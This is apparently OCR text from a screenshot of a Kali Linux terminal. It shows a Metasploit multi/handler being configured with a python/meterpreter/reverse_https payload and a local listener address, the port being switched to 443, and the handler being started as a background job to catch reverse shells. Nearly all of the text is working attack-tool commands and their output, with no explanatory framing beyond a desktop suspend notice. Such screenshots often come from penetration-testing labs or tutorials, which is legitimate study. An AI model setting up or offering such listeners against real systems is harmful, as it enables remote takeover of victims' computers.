 Applications Places Terminal Sun 09:27 1
Automatic suspend
Computer will suspend very soon because of inactivity.
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
msf exploit(multi/handler) > set payload python/meterpreter/reverse_https
payload => python/meterpreter/reverse_https
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (python/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.143 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lport 443
lport => 443
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
msf exploit(multi/handler) >